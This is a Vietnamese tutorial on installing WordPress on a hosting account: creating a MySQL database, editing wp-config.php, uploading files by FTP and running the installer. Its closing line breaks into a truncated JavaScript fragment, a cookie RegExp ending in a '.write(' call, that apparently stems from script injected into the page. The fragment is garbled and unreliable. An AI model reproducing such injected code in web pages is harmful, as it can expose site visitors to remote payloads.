Cài WordPress lên hosting
WordPress nổi tiếng là dễ dàng cài đặt. Cài wordpress lên hosting thường chỉ mất khoảng 5 phút. Nhiều máy chủ web cung cấp các công cụ (ví dụ như Fantastico) để tự động cài đặt WordPress cho bạn. Tuy nhiên, nếu bạn muốn tự cài đặt WordPress, mình sẽ hướng dẫn các bạn ở bài viết dưới đây.
Những thứ bạn cần có khi cài wordpress lên hosting:
– Một Webserver (nhà cung cấp hosting), một domain (tên miền trang web)
– Công cụ truy cập vào hosting:
+ Thông qua bảng điều khiển của server: ví dụ cPanel, DirectAdmin, Plesk.
+ Thông qua FTP Client: ví dụ FileZilla (chỉ để truy cập dữ liệu)
– Trình duyệt web: Chrome, Firefox, Internet Explorer, Opera,…
– Nên có các công cụ sửa văn bản: Notepad, Notepad ++,….
1. Tạo database:
Sau khi mua domain từ nhà cung cấp tên miền, bạn sẽ trỏ domain đó về hosting (hoặc server, nếu bạn đủ tiền thuê hẳn 1 server) của bạn hoặc đi thuê (xem thêm bài trỏ domain về hosting).
Truy cập hosting bằng bảng điều khiển của server thông qua một IP, username và password mà nhà cung cấp hosting đưa cho bạn. Dưới đây là bảng truy cập của cPanel và DirectAdmin:
Sau khi đăng nhập thành công, vào MySQL để tạo một database mới, đây là giao diện của DirectAdmin và cPanel

Bạn đặt tên cho database, sau đó ấn Create Database. Mỗi database sẽ có một username và password để quản lý rồi trỏ username về database các thông số phải nhập cũng khá dễ dàng. Dưới đây là ví dụ của cPanel:
2. Tải và giải nén WordPress
Trước hết bạn hãy tìm down bản wordpress được cập nhật về. Bạn có thể tải nó tại trang của WordPress.com
Giải nén nó ra một thư mục trên máy tính của bạn. Đổi tên file wp-config-sample.php thành wp-config.php
Mở file wp-config.php bằng công cụ sửa văn bản. Sửa các thông số lại như sau:
// ** MySQL settings – You can get this info from your web host ** //
/** The name of the database for WordPress */
define(‘DB_NAME’, ‘username_…’); (trỏ về tên database đã tạo)
/** MySQL database username */
define(‘DB_USER’, ‘username_…’); (tên tài khoản quản lý database)
/** MySQL database password */
define(‘DB_PASSWORD’, ‘yourpassword’); (mật khẩu quản lý database)
/** MySQL hostname */
define(‘DB_HOST’, ‘localhost’); (tên host, thường là localhost)
/** Database Charset to use in creating database tables. */
define(‘DB_CHARSET’, ‘utf8′); (các dòng khác mặc định)
3. Cài wordpress lên hosting
Truy cập domain bằng bảng điều khiển server hoặc FTP Client, ví dụ dưới đây là truy cập bằng FileZilla, sau đó bạn sẽ upload tất cả các file của wordpress vào trong thư mục public_html:
4. Cài đặt wordpress
Bật trình duyệt web của bạn lên, đánh tên domain của bạn, màn hình sẽ hiện ra như sau:
Trừ username thì các thứ khác bạn có thể thay đổi được khi dùng nên cũng không cần quá đắn đo khi nhập. Còn nút “allow search engines find your site” thì không cần thiết khi làm việc offline. Sau đó bạn ấn Install wordpress và bắt đầu sử dụng
Chúc các bạn thành công và vui vẻ (new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1”)+”= .write(‘